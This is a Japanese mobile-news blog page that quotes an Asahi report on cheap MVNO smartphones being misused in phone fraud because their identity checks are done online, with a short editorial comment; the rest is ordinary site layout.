										<li class="post-author-thum"><img alt='' src='https://secure.gravatar.com/avatar/dc783c93d4c58ca68cfee12622ad3b0ec02447a400c6ff1e5662cd5c2ca0d1d2?s=25&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc783c93d4c58ca68cfee12622ad3b0ec02447a400c6ff1e5662cd5c2ca0d1d2?s=50&#038;d=retro&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' decoding='async'/></li>
										<li class="post-author-name fn post-author"><a href="https://moblabs.info/author/moblabs/">モバラボ編集部</a>
										</li>
										</ul>
																	</div>
								    
            <div class="share-button sns big" >
                <a class='facebook' href='http://www.facebook.com/share.php?u=https://moblabs.info/?p=377&title=格安スマホ（SIM）の悪用が５０倍に。特殊詐欺などに利用' target='_blank' rel='noopener noreferrer'><i class="fa fa-facebook"></i><span class='sns_name'>Facebook</span></a><a class='twitter' href='https://x.com/share?url=https://moblabs.info/?p=377&text=格安スマホ（SIM）の悪用が５０倍に。特殊詐欺などに利用&tw_p=tweetbutton' target='_blank' rel='noopener noreferrer'><svg width="1200" height="1227" viewBox="0 0 1200 1227" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"/>
                </svg><span class='sns_name'>post</span></a><a class='hatebu' href='https://b.hatena.ne.jp/add?mode=confirm&url=https://moblabs.info/?p=377&title=格安スマホ（SIM）の悪用が５０倍に。特殊詐欺などに利用' target='_blank' rel='noopener noreferrer'><span class='sns_name'>はてブ</span></a><a class='line' href='https://line.me/R/msg/text/?格安スマホ（SIM）の悪用が５０倍に。特殊詐欺などに利用%0Ahttps://moblabs.info/?p=377' target='_blank' rel='noopener noreferrer'><span class="text">LINE</span></a><a class='pocket' href='https://getpocket.com/edit?url=https://moblabs.info/?p=377&title=格安スマホ（SIM）の悪用が５０倍に。特殊詐欺などに利用' target='_blank' rel='noopener noreferrer'><i class="fa fa-get-pocket" aria-hidden="true"></i><span class='sns_name'>Pocket</span></a><a class='feedly' href='https://feedly.com/i/subscription/feed%2Fhttps://moblabs.info/?p=377%2Ffeed' target='_blank' rel='noopener noreferrer'><i class="fa fa-rss" aria-hidden="true"></i><span class='sns_name'>Feedly</span></a>    
        </div>
    							</header>
							<section class="single-post-main">
																		

									<div class="content">
																		<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-347" src="https://moblabs.info/wp-content/uploads/2016/12/90a732115c0c4158bb84515c63dc9e97_s.jpg" alt="" width="640" height="427" srcset="https://moblabs.info/wp-content/uploads/2016/12/90a732115c0c4158bb84515c63dc9e97_s.jpg 640w, https://moblabs.info/wp-content/uploads/2016/12/90a732115c0c4158bb84515c63dc9e97_s-300x200.jpg 300w, https://moblabs.info/wp-content/uploads/2016/12/90a732115c0c4158bb84515c63dc9e97_s-530x354.jpg 530w, https://moblabs.info/wp-content/uploads/2016/12/90a732115c0c4158bb84515c63dc9e97_s-565x377.jpg 565w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<blockquote><p>安価な通信サービスを提供する事業者（ＭＶＮＯ）が販売する「格安<a class="TopicsLink" title="スマホのトピックスを開く" href="http://www.asahi.com/topics/word/%E3%82%B9%E3%83%9E%E3%83%BC%E3%83%88%E3%83%95%E3%82%A9%E3%83%B3.html">スマホ</a>」が、<a class="TopicsLink" title="特殊詐欺のトピックスを開く" href="http://www.asahi.com/topics/word/%E7%89%B9%E6%AE%8A%E8%A9%90%E6%AC%BA.html">特殊詐欺</a>に悪用される事例が急増している。対面契約が基本の大手と違い、インターネットを使った<a class="TopicsLink" title="本人確認のトピックスを開く" href="http://www.asahi.com/topics/word/%E6%9C%AC%E4%BA%BA%E7%A2%BA%E8%AA%8D.html">本人確認</a>が主流のためだ。</p>
<p>今年１０月、<a class="TopicsLink" title="警視庁のトピックスを開く" href="http://www.asahi.com/topics/word/%E8%AD%A6%E8%A6%96%E5%BA%81.html">警視庁</a>の捜査員が<a class="TopicsLink" title="東京都のトピックスを開く" href="http://www.asahi.com/area/tokyo/">東京都</a><a class="TopicsLink" title="文京区のトピックスを開く" href="http://www.asahi.com/topics/word/%E6%96%87%E4%BA%AC%E5%8C%BA.html">文京区</a>のマンションに踏み込んだ。息子や孫を装って現金をだまし取る詐欺グループの拠点で、<a class="TopicsLink" title="警視庁のトピックスを開く" href="http://www.asahi.com/topics/word/%E8%AD%A6%E8%A6%96%E5%BA%81.html">警視庁</a>は男６人を詐欺未遂容疑で逮捕。室内にあった５０台の携帯電話のうち、十数台は格安<a class="TopicsLink" title="スマホのトピックスを開く" href="http://www.asahi.com/topics/word/%E3%82%B9%E3%83%9E%E3%83%BC%E3%83%88%E3%83%95%E3%82%A9%E3%83%B3.html">スマホ</a>だった。</p></blockquote>
<p><strong>続きはこちら（ソース元）</strong><br />
<a href="http://www.asahi.com/articles/ASJDV436NJDVUTIL014.html">http://www.asahi.com/articles/ASJDV436NJDVUTIL014.html</a></p>
<hr />
<p>&nbsp;</p>
<p>これって、ただ単に維持費が安いから、初期導入コストが安いから…じゃないの？</p>
<p>確かに本人確認をしなくても良い音声通話SIMもあったりするね。それはそれ。</p>
									</div>

									
									<div class="bottom_ad clearfix">
																						
																		</div>

									    
            <div class="share-button sns big" >
                <a class='facebook' href='http://www.facebook.com/share.php?u=https://moblabs.info/?p=377&title=格安スマホ（SIM）の悪用が５０倍に。特殊詐欺などに利用' target='_blank' rel='noopener noreferrer'><i class="fa fa-facebook"></i><span class='sns_name'>Facebook</span></a><a class='twitter' href='https://x.com/share?url=https://moblabs.info/?p=377&text=格安スマホ（SIM）の悪用が５０倍に。特殊詐欺などに利用&tw_p=tweetbutton' target='_blank' rel='noopener noreferrer'><svg width="1200" height="1227" viewBox="0 0 1200 1227" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"/>
                </svg><span class='sns_name'>post</span></a><a class='hatebu' href='https://b.hatena.ne.jp/add?mode=confirm&url=https://moblabs.info/?p=377&title=格安スマホ（SIM）の悪用が５０倍に。特殊詐欺などに利用' target='_blank' rel='noopener noreferrer'><span class='sns_name'>はてブ</span></a><a class='line' href='https://line.me/R/msg/text/?格安スマホ（SIM）の悪用が５０倍に。特殊詐欺などに利用%0Ahttps://moblabs.info/?p=377' target='_blank' rel='noopener noreferrer'><span class="text">LINE</span></a><a class='feedly' href='https://feedly.com/i/subscription/feed%2Fhttps://moblabs.info/?p=377%2Ffeed' target='_blank' rel='noopener noreferrer'><i class="fa fa-rss" aria-hidden="true"></i><span class='sns_name'>Feedly</span></a>    
        </div>
    									  <div class="post_footer_author_title">この記事を書いた人</div>
  <div class="post_footer_author clearfix">
  <div class="post_author_user clearfix vcard author">
    <div class="post_thum"><img alt='モバラボ編集部' src='https://secure.gravatar.com/avatar/dc783c93d4c58ca68cfee12622ad3b0ec02447a400c6ff1e5662cd5c2ca0d1d2?s=100&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc783c93d4c58ca68cfee12622ad3b0ec02447a400c6ff1e5662cd5c2ca0d1d2?s=200&#038;d=retro&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>
          <ul class="profile_sns">
        <li><a class="twitter" href="https://twitter.com/magi_comp"><svg width="1200" height="1227" viewBox="0 0 1200 1227" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"/>
                </svg></a></li><li><a class="sns" href="http://moblabs.info/" target="_blank"><i class="fa fa-share" aria-hidden="true"></i></a></li>
      </ul>
    </div>
    <div class="post_author_user_meta">
      <div class="post-author fn"><a href="https://moblabs.info/author/moblabs/">モバラボ編集部</a></div>
      <div class="post-description">●モバイル関連情報を一般ニュースサイトとは異なる意見で発信する編集部。
中の人は、かつて携帯電話情報サイト管理者、元世間を騒がせ会社の人、規制前にマジコン売ってたヤツ、香港深セン輸入マンでお送りしています。</div>
    </div>
  </div>
      </div>
							</section>
							<footer class="article_footer">
								<!-- コメント -->
																<!-- 関連キーワード -->
																		<div class="single_title">関連キーワード</div>
										<div class="tag_area">
											<div class="tag"><a href="https://moblabs.info/tag/mvno/" rel="tag">MVNO</a></div><div class="tag"><a href="https://moblabs.info/tag/%e5%a5%91%e7%b4%84%e6%96%b9%e6%b3%95/" rel="tag">契約方法</a></div><div class="tag"><a href="https://moblabs.info/tag/%e6%a0%bc%e5%ae%89sim/" rel="tag">格安SIM</a></div><div class="tag"><a href="https://moblabs.info/tag/%e7%89%b9%e6%ae%8a%e8%a9%90%e6%ac%ba/" rel="tag">特殊詐欺</a></div>										</div>
									
								<!-- 関連記事 -->
								<div class="single_title"><span class="cat-link"><a href="https://moblabs.info/category/news/mvno/" rel="category tag">MVNO</a>, <a href="https://moblabs.info/category/news/" rel="category tag">ニュース</a></span>の関連記事</div>
<ul class="newpost_list">
			<li class="post_list_wrap clearfix hvr-fade-post">
		<a class="clearfix" href="https://moblabs.info/2021/08/id_6464/" title="スマホ画面の焼付き、最近どう？　確認方法もどうぞ" rel="bookmark">
		<figure class="post-box-thumbnail__wrap">
		<img src="[data-uri]" width="150" height="150" alt="スマホ画面の焼付き、最近どう？　確認方法もどうぞ" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2017/12/iphonex_01-e1512261139125-150x150.jpg" class="lazyload">		</figure>
		<div class="meta">
		<div class="title">スマホ画面の焼付き、最近どう？　確認方法もどうぞ</div>
		<time class="date" datetime="2021-08-19">
		2021年8月19日		</time>
		</div>
		</a>
		</li>
				<li class="post_list_wrap clearfix hvr-fade-post">
		<a class="clearfix" href="https://moblabs.info/2021/08/id_6460/" title="Google Pixel 5aが5万1700円で登場！ソフトバンクは6万4800円で発売（？？？）" rel="bookmark">
		<figure class="post-box-thumbnail__wrap">
		<img src="[data-uri]" width="150" height="150" alt="Google Pixel 5aが5万1700円で登場！ソフトバンクは6万4800円で発売（？？？）" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2021/08/pixel5a-150x150.jpg" class="lazyload">		</figure>
		<div class="meta">
		<div class="title">Google Pixel 5aが5万1700円で登場！ソフトバンクは6万4800円で発売（？？？）</div>
		<time class="date" datetime="2021-08-18">
		2021年8月18日		</time>
		</div>
		</a>
		</li>
				<li class="post_list_wrap clearfix hvr-fade-post">
		<a class="clearfix" href="https://moblabs.info/2021/08/id_6457/" title="スマホ大容量プランの新規契約獲得の優遇を撤廃　勧誘とキャンペーンが減る傾向へ" rel="bookmark">
		<figure class="post-box-thumbnail__wrap">
		<img src="[data-uri]" width="150" height="150" alt="スマホ大容量プランの新規契約獲得の優遇を撤廃　勧誘とキャンペーンが減る傾向へ" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2021/08/22102661_m-150x150.jpeg" class="lazyload">		</figure>
		<div class="meta">
		<div class="title">スマホ大容量プランの新規契約獲得の優遇を撤廃　勧誘とキャンペーンが減る傾向へ</div>
		<time class="date" datetime="2021-08-18">
		2021年8月18日		</time>
		</div>
		</a>
		</li>
				<li class="post_list_wrap clearfix hvr-fade-post">
		<a class="clearfix" href="https://moblabs.info/2021/08/id_6451/" title="【やっぱり中国】Aliexpressで東京五輪公式グッズが売られているｗｗ" rel="bookmark">
		<figure class="post-box-thumbnail__wrap">
		<img src="[data-uri]" width="150" height="150" alt="【やっぱり中国】Aliexpressで東京五輪公式グッズが売られているｗｗ" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2021/08/zsCEm4w-1-150x150.jpg" class="lazyload">		</figure>
		<div class="meta">
		<div class="title">【やっぱり中国】Aliexpressで東京五輪公式グッズが売られているｗｗ</div>
		<time class="date" datetime="2021-08-13">
		2021年8月13日		</time>
		</div>
		</a>
		</li>
				<li class="post_list_wrap clearfix hvr-fade-post">
		<a class="clearfix" href="https://moblabs.info/2021/08/id_6447/" title="iPhone 12 miniが69,800円(税込)でセール中！SIMロック解除品で64GB" rel="bookmark">
		<figure class="post-box-thumbnail__wrap">
		<img src="[data-uri]" width="150" height="150" alt="iPhone 12 miniが69,800円(税込)でセール中！SIMロック解除品で64GB" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2021/08/12mini_64GB_Blue_XL-150x150.jpg" class="lazyload">		</figure>
		<div class="meta">
		<div class="title">iPhone 12 miniが69,800円(税込)でセール中！SIMロック解除品で64GB</div>
		<time class="date" datetime="2021-08-12">
		2021年8月12日		</time>
		</div>
		</a>
		</li>
				<li class="post_list_wrap clearfix hvr-fade-post">
		<a class="clearfix" href="https://moblabs.info/2021/08/id_6443/" title="【アイボじゃない】シャオミ、犬型ロボット「CyberDog」発表　17万円で開発者向け" rel="bookmark">
		<figure class="post-box-thumbnail__wrap">
		<img src="[data-uri]" width="150" height="150" alt="【アイボじゃない】シャオミ、犬型ロボット「CyberDog」発表　17万円で開発者向け" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2021/08/xiaomi-CyberDog-featured-web-150x150.jpeg" class="lazyload">		</figure>
		<div class="meta">
		<div class="title">【アイボじゃない】シャオミ、犬型ロボット「CyberDog」発表　17万円で開発者向け</div>
		<time class="date" datetime="2021-08-11">
		2021年8月11日		</time>
		</div>
		</a>
		</li>
		</ul>
															</footer>
						</article>
					</div>
					<!-- CTA -->
										<!-- navigation -->
					
					
						 
  <div class="p-entry__tw-follow">
    <div class="p-entry__tw-follow__cont">
      <p class="p-entry__tw-follow__item">Xでフォローしよう</p>
      <a href="https://twitter.com/magi_comp" class="twitter-follow-button p-entry__tw-follow__item" data-show-count="false" data-size="large" data-show-screen-name="false">Follow magi_comp</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </div>
  </div>
 										<div class="post-sub">
						<!-- bigshare -->
						<!-- rabdom_posts(bottom) -->
						  <div class="single_title">おすすめの記事</div>
  <section class="recommend-post">
            <article role="article" class="single-recommend clearfix hvr-fade-post" style="">
          <a class="clearfix" href="https://moblabs.info/2017/04/id_1357/" title="Google、次期Pixelに向け韓国LGディスプレイに1兆ウォン投資" rel="bookmark">
          <figure class="recommend-thumb post-box-thumbnail__wrap">
              <img src="[data-uri]" width="150" height="150" alt="Google、次期Pixelに向け韓国LGディスプレイに1兆ウォン投資" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2017/04/185644299933601c5a8222c218320a3f-e1491878112362-150x150.png" class="lazyload">                        <div class="recommend-cat" style="background:#1e73be">ニュース</div>
          </figure>
          <section class="recommend-meta">
            <div class="recommend-title">
                  Google、次期Pixelに向け韓国LGディスプレイに1兆ウォン投資            </div>
            <div class="recommend-desc">GoogleはどうやらOLED（有機EL）を製造している韓国LG ディスプレイに投資するようだ。 Appleは次期iPhone用のディスプレ...</div>
          </section>
          </a>
        </article>
              <article role="article" class="single-recommend clearfix hvr-fade-post" style="">
          <a class="clearfix" href="https://moblabs.info/2017/01/id_637/" title="電子タバコが爆発！！LGリチウム電池製ということで何故かGalaxy note7とこじ付けされる" rel="bookmark">
          <figure class="recommend-thumb post-box-thumbnail__wrap">
              <img src="[data-uri]" width="150" height="150" alt="電子タバコが爆発！！LGリチウム電池製ということで何故かGalaxy note7とこじ付けされる" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2017/01/20170121-00010003-giz-000-1-view-e1485096430752-150x150.jpg" class="lazyload">                        <div class="recommend-cat" style="background:#1e73be">ニュース</div>
          </figure>
          <section class="recommend-meta">
            <div class="recommend-title">
                  電子タバコが爆発！！LGリチウム電池製ということで何故かGalaxy note7とこじ付けされる            </div>
            <div class="recommend-desc">電子タバコのバッテリーから発火、そして爆発。今度は電子タバコにスポットが当たった。 引用先の最後の「昨年爆発したGalaxy Note 7に...</div>
          </section>
          </a>
        </article>
              <article role="article" class="single-recommend clearfix hvr-fade-post" style="">
          <a class="clearfix" href="https://moblabs.info/2017/03/id_1158/" title="世界最安スマホ「Freedom251」は詐欺！出荷されず、拘束される幹部" rel="bookmark">
          <figure class="recommend-thumb post-box-thumbnail__wrap">
              <img src="[data-uri]" width="150" height="150" alt="世界最安スマホ「Freedom251」は詐欺！出荷されず、拘束される幹部" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2017/03/197119fbe41709b725b1fb58864f33e8-150x150.png" class="lazyload">                        <div class="recommend-cat" style="background:#1e73be">ニュース</div>
          </figure>
          <section class="recommend-meta">
            <div class="recommend-title">
                  世界最安スマホ「Freedom251」は詐欺！出荷されず、拘束される幹部            </div>
            <div class="recommend-desc">インドの世界最安430円スマホが実は詐欺だった可能性があると報じられています。 どう考えても430円は流石に無理が有りすぎたと。 型落ちした...</div>
          </section>
          </a>
        </article>
              <article role="article" class="single-recommend clearfix hvr-fade-post" style="">
          <a class="clearfix" href="https://moblabs.info/2017/08/id_2359/" title="コロプラ決算、アプリゲーが空きられた？減収減益だったが他社IP活用の期待から株価バク上げ！" rel="bookmark">
          <figure class="recommend-thumb post-box-thumbnail__wrap">
              <img src="[data-uri]" width="150" height="150" alt="コロプラ決算、アプリゲーが空きられた？減収減益だったが他社IP活用の期待から株価バク上げ！" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2017/08/0b6ab0a697f6c6380c5b19b8ede604f5-150x150.png" class="lazyload">                        <div class="recommend-cat" style="background:#1e73be">ニュース</div>
          </figure>
          <section class="recommend-meta">
            <div class="recommend-title">
                  コロプラ決算、アプリゲーが空きられた？減収減益だったが他社IP活用の期待から株価バク上げ！            </div>
            <div class="recommend-desc">アプリゲーで儲けた金額をVRに投資した結果？ 減収減益だったものの、今後の他社IP活用による業績寄与の期待値は高く株価は高騰したとの事です。...</div>
          </section>
          </a>
        </article>
              <article role="article" class="single-recommend clearfix hvr-fade-post" style="">
          <a class="clearfix" href="https://moblabs.info/2017/01/id_673/" title="ロゴのダサさは世界レベルのLG、スマホ部門で連続赤字。家電は史上最大の営業利益" rel="bookmark">
          <figure class="recommend-thumb post-box-thumbnail__wrap">
              <img src="[data-uri]" width="150" height="150" alt="ロゴのダサさは世界レベルのLG、スマホ部門で連続赤字。家電は史上最大の営業利益" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2017/01/share-default-e1485398402602-150x150.jpg" class="lazyload">                        <div class="recommend-cat" style="background:#1e73be">ニュース</div>
          </figure>
          <section class="recommend-meta">
            <div class="recommend-title">
                  ロゴのダサさは世界レベルのLG、スマホ部門で連続赤字。家電は史上最大の営業利益            </div>
            <div class="recommend-desc">韓国LGが、スマホ部門は7期連続赤字、家電部門では史上最高の営業利益を出したという。 LGのスマホと言えば、無駄なギミックも多い最先端の技術...</div>
          </section>
          </a>
        </article>
              <article role="article" class="single-recommend clearfix hvr-fade-post" style="">
          <a class="clearfix" href="https://moblabs.info/2017/01/id_418/" title="【Apple認証鑑定】iPhone6 付属 Lightningケーブル【判定:◎】" rel="bookmark">
          <figure class="recommend-thumb post-box-thumbnail__wrap">
              <img src="[data-uri]" width="150" height="150" alt="【Apple認証鑑定】iPhone6 付属 Lightningケーブル【判定:◎】" loading="lazy" data-src="https://moblabs.info/wp-content/uploads/2017/01/33a8560629858b05391635966525342c-150x150.png" class="lazyload">                        <div class="recommend-cat" style="background:">MFi認証チェック</div>
          </figure>
          <section class="recommend-meta">
            <div class="recommend-title">
                  【Apple認証鑑定】iPhone6 付属 Lightningケーブル【判定:◎】            </div>
            <div class="recommend-desc">今回はiPhone6のパッケージに付属していたLightningケーブルを検証。 シュリンク開封から見ている同梱品なので当然純正の位置付け。...</div>
          </section>
          </a>
        </article>
            </section>
											</div>
									</main>

		<!-- /main -->
			<!-- sidebar -->
	<div id="sidebar" role="complementary">
		<div class="sidebar_content">
												<div id="fix_sidebar">
																			</div>
		</div>
	</div>
	<!-- /sidebar -->
	</div>
</div>
				</div>
		<!-- /container -->
		
			<!-- Big footer -->
						<!-- /Big footer -->

			<!-- footer -->
			<footer id="footer">
				<div class="footer_content clearfix">
					<nav class="footer_navi" role="navigation">
						<ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-199"><a href="https://moblabs.info/category/news/">ニュース</a></li>
<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3714"><a href="https://moblabs.info/category/matome/">まとめ</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://moblabs.info/category/column/">コラム</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://moblabs.info/feedandlink/">お問合せ（依頼、相互RSS）</a></li>
</ul>					</nav>
					<div id="copyright">モバラボ All Rights Reserved.</div>
				</div>
			</footer>
			<!-- /footer -->
						<!-- フッターmenu -->
						<!-- フッターCTA -->
					

		<div class="drawer-overlay"></div>
		<div class="drawer-nav"></div>

				<div id="header_search" class="lity-hide">
					</div>
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/diver_child/*","/wp-content/themes/diver/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.grid_post-box{width:50%;}</style><style>@media screen and (max-width:599px){.grid_post-box{width:50% !important;}}</style><style>.appeal_box,#share_plz,.hentry, #single-main .post-sub,#breadcrumb,#sidebar .widget,.navigationd,.pickup-cat-wrap,.maintop-widget, .mainbottom-widget,.post-box-contents,#main-wrap .pickup_post_list,#main-wrap .pickup_post_list img,.sticky-post-box,.p-entry__tw-follow,.p-entry__push,.catpage_content_wrap,.diver_widget_post_list .post_list img,.pickup-cat-img img,.sticky-post-box .post_thumbnail img,.wpp-thumbnail,.post_list_wrap img,.single-recommend img,.post_footer_author .author-post-thumb img,.grid_post_thumbnail img{border-radius:4px;}</style><style>.appeal_box,#share_plz,.hentry, #single-main .post-sub,#breadcrumb,#sidebar .widget,.navigation,.wrap-post-title,.pickup-cat-wrap,.maintop-widget, .mainbottom-widget,.post-box-contents,#main-wrap .pickup_post_list,.sticky-post-box,.p-entry__tw-follow,.p-entry__push,.catpage_content_wrap,#cta,h1.page_title{-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd;-webkit-box-shadow:0 0 0 5px rgba(150,150,150,.2);-moz-box-shadow:0 0 5px rgba(150,150,150,.2);box-shadow:0 0 5px rgba(150,150,150,.2);}</style><style>.newlabel {display:inline-block;position:absolute;margin:0;text-align:center;font-size:13px;color:#fff;font-size:13px;background:#f66;top:0;}.newlabel span{color:#fff;background:#f66;}.widget_post_list .newlabel:before{border-left-color:#f66;}.pickup-cat-img .newlabel::before {content:"";top:0;left:0;border-bottom:40px solid transparent;border-left:40px solid #f66;position:absolute;}.pickup-cat-img .newlabel span{font-size:11px;display:block;top:6px;transform:rotate(-45deg);left:0px;position:absolute;z-index:101;background:none;}@media screen and (max-width:768px){.newlabel span{font-size:.6em;}}</style><style>.post-box-contents .newlable{top:0px;}.post-box-contents .newlabel::before {content:"";top:0;left:0;border-bottom:4em solid transparent;border-left:4em solid #f66;position:absolute;}.post-box-contents .newlabel span{white-space:nowrap;display:block;top:8px;transform:rotate(-45deg);left:2px;position:absolute;z-index:101;background:none;}@media screen and (max-width:768px){.post-box-contents .newlabel::before{border-bottom:3em solid transparent;border-left:3em solid #f66;}.post-box-contents .newlabel span{top:7px;left:1px;}}</style><style>#page-top a{background:rgba(0,0,0,0.6);color:#fff;}</style><style>.wpp-list li:nth-child(1):after,.diver_popular_posts li.widget_post_list:nth-child(1):after {background:rgb(255, 230, 88);}.wpp-list li:nth-child(2):after,.diver_popular_posts li.widget_post_list:nth-child(2):after {background:#ccc;}.wpp-list li:nth-child(3):after,.diver_popular_posts li.widget_post_list:nth-child(3):after {background:rgba(255, 121, 37, 0.8);}.wpp-list li:after{content:counter(wpp-ranking, decimal);counter-increment:wpp-ranking;}.diver_popular_posts li.widget_post_list:after {content:counter(dpp-ranking, decimal);counter-increment:dpp-ranking;}.wpp-list li:after,.diver_popular_posts li.widget_post_list:after {line-height:1;position:absolute;padding:3px 6px;left:4px;top:4px;background:#313131;color:#fff;font-size:1em;border-radius:50%;font-weight:bold;z-index:}</style><style>.wrap-post-title,.wrap-post-title a{color:#333;text-decoration:none;}</style> <style>.wrap-post-title,.widget .wrap-post-title{background:#fff;}</style><style>.widget.widget_block .wp-block-group h2:first-child,.widget.widget_block .wp-block-group h3:first-child,.widgettitle{color:#fff;}</style> <style>.widget.widget_block .wp-block-group h2:first-child,.widget.widget_block .wp-block-group h3:first-child,.widgettitle{background:#004363;}</style><style>.content{font-size:17px;line-height:1.9em;}:where(.content) p:where(:not([style]):not(:empty)),:where(.content) div:where(:not([class]):not([style]):not(:empty)) {margin:0 0 1em;}:where(.content) p:where(:not([class]):not([style]):empty),:where(.content) div:where(:not([class]):not([style]):empty){padding-bottom:1em;margin:0;}:where(.content) ul,:where(.content) ol,:where(.content) table,:where(.content) dl{margin-bottom:1em;}.single_thumbnail img{width:100%;}.single_thumbnail img{max-height:500px;}@media screen and (max-width:768px){.content{font-size:17px}}</style><style>.diver_firstview_simple.stripe.length{background-image:linear-gradient(-90deg,transparent 25%,#fff 25%, #fff 50%,transparent 50%, transparent 75%,#fff 75%, #fff);background-size:80px 50px;}.diver_firstview_simple.stripe.slant{background-image:linear-gradient(-45deg,transparent 25%,#fff 25%, #fff 50%,transparent 50%, transparent 75%,#fff 75%, #fff);background-size:50px 50px;}.diver_firstview_simple.stripe.vertical{background-image:linear-gradient(0deg,transparent 25%,#fff 25%, #fff 50%,transparent 50%, transparent 75%,#fff 75%, #fff);background-size:50px 80px;}.diver_firstview_simple.dot {background-image:radial-gradient(#fff 20%, transparent 0), radial-gradient(#fff 20%, transparent 0);background-position:0 0, 10px 10px;background-size:20px 20px;}.diver_firstview_simple.tile.length,.diver_firstview_simple.tile.vertical{background-image:linear-gradient(45deg, #fff 25%, transparent 25%, transparent 75%, #fff 75%, #fff), linear-gradient(45deg, #fff 25%, transparent 25%, transparent 75%, #fff 75%, #fff);background-position:5px 5px ,40px 40px;background-size:70px 70px;}.diver_firstview_simple.tile.slant{background-image:linear-gradient(45deg, #fff 25%, transparent 25%, transparent 75%, #fff 75%, #fff), linear-gradient(-45deg, #fff 25%, transparent 25%, transparent 75%, #fff 75%, #fff);background-size:50px 50px; background-position:25px;}.diver_firstview_simple.grad.length{background:linear-gradient(#fff,#759ab2);}.diver_firstview_simple.grad.vertical{background:linear-gradient(-90deg,#fff,#759ab2);}.diver_firstview_simple.grad.slant{background:linear-gradient(-45deg, #fff,#759ab2);}.content a{text-decoration:underline;}.cstmreba {width:98%;height:auto;margin:36px 0;}.booklink-box, .kaerebalink-box, .tomarebalink-box {width:100%;background-color:#fff;overflow:hidden;box-sizing:border-box;padding:12px 8px;margin:1em 0;-webkit-box-shadow:0 0px 5px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 0px 5px rgba(0, 0, 0, 0.1);box-shadow:0 0px 5px rgba(0, 0, 0, 0.1);}.booklink-image,.kaerebalink-image,.tomarebalink-image {width:150px;float:left;margin:0 14px 0 0;text-align:center;}.booklink-image a,.kaerebalink-image a,.tomarebalink-image a {width:100%;display:block;}.booklink-image a img, .kaerebalink-image a img, .tomarebalink-image a img {margin:0 ;padding:0;text-align:center;}.booklink-info, .kaerebalink-info, .tomarebalink-info {overflow:hidden;line-height:170%;color:#333;}.booklink-info a,.kaerebalink-info a,.tomarebalink-info a {text-decoration:none;}.booklink-name>a,.kaerebalink-name>a,.tomarebalink-name>a {border-bottom:1px dotted ;color:#0044cc;font-size:16px;}.booklink-name>a:hover,.kaerebalink-name>a:hover,.tomarebalink-name>a:hover {color:#722031;}.booklink-powered-date,.kaerebalink-powered-date,.tomarebalink-powered-date {font-size:10px;line-height:150%;}.booklink-powered-date a,.kaerebalink-powered-date a,.tomarebalink-powered-date a {border-bottom:1px dotted ;color:#0044cc;}.booklink-detail, .kaerebalink-detail, .tomarebalink-address {font-size:12px;}.kaerebalink-link1 img, .booklink-link2 img, .tomarebalink-link1 img {display:none;}.booklink-link2>div, .kaerebalink-link1>div, .tomarebalink-link1>div {float:left;width:32.33333%;margin:0.5% 0;margin-right:1%;}.booklink-link2 a, .kaerebalink-link1 a,.tomarebalink-link1 a {width:100%;display:inline-block;text-align:center;font-size:.9em;line-height:2em;padding:3% 1%;margin:1px 